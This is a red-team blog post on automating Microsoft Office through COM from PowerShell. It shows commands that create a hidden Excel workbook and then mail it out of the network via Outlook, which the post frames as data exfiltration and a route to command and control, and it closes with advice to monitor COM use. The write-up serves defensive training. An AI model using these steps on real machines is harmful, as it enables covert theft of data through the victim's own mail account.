Automating Microsoft Office to Achieve Red Teaming Objectives
Many Windows applications and services are implemented using an automation infrastructure called Component Object Model (COM).
COM has been around for decades and its useful for programming, sharing of code at binary level, usage from scripting languages, and well, red teaming.
Wide Usage of Component Object Model
Many products are implemented as COM objects, including Microsoft Office. Using PowerShell (or other languages) COM objects can be created to fully automate applications and services.
There is even a Golang project to show how to invoke COM from Go, which I’m certain real-world malware will pick up on soon.
Exploring the Attack Angle
If a victim of a cyber attack has the Microsoft Office Suite installed malware can use COM in malicous and subversive ways.
Importantly, this might be something that your Blue Teams is not yet trained to look for, so doing an operation in this space will be useful to build detection and investigation muscles.
Let’s explore some scenarios and code examples in this blog post.
Automating Microsoft Excel
For instance, it’s quite simple to automate the popular Excel application via PowerShell. We can use the New-Object -com command to create the Excel Application, and subsequently interact with the returned object.
PS C:\> $excel = New-Object -com Excel.Application
PS C:\> $excel.Visible = $true
To stay under the radar and hide the user interface, use the default of Visible = $false.
Editing the Excel document
As the next step we can add a Workbook and write some data to a specific Cell.
PS C:\> $workbook = $excel.Workbooks().Add()
PS C:\> $cell = $workbook.ActiveSheet.Cells(1,1)
PS C:\> $cell.Value = "Here goes the secret message!"
PS C:\> $workbook.Password = "Test"
This is how the result looks like:
The above images shows the created Excel document. Remember that we set Visible=$true - this to demo what is possible, during an attack an adversary would not show the user interface.
Saving the document
Using the SaveAs function the document can be stored.
PS C:\> $workbook.SaveAs("EmbraceTheRed")
Closing the document
Finally, Excel can be closed.
PS C:\> $workbook.Close()
PS C:\> $excel.Quit()
Data Exfiltration - Emailing the document
As said all most of Office is implemented using COM interfaces, so we can automate Outlook as well.
In order to send the created Excel document out of the network, an adversary could use Outlook for instance.
$to = ""
$subject = "Secret Excel Document"
$content = "Important message attached."
$outlook = New-Object -com Outlook.Application
$mail = $outlook.CreateItem(0)
$mail.Attachments.Add("EmbraceTheRed")
$mail.subject = $subject
$mail.To = $to
$mail.HTMLBody = $content
$mail.Send()
Note, this will use the current users Outlook profile.
Alternatively you could just use the Excel built in SendMail API which is documented here.
Command & Control via Office Automation
Using these COM automation techniques its possible to use off the shelve applications installed on a compromised machine to exfiltrate data, but also to establish an entire C2 infrastructure and message communication.
The MITRE ATT&CK matrix also highlights a couple of real world attacks that have used COM.
Conclusion
COM Automation and scripting langauges are a powerful way for malware to perform operations, including data exfiltration. It uses existing applications already present on a compromised host which can make malicious usage difficult to detect. Hence it’s important to monitor for untypically COM usage.
In my opinion these TTPs are a good candidates for a purple team operations.
Cheers, @wunderwuzzi23
If you found this interesting check out my book about Cybersecurity Attacks - Red Team Strategies.
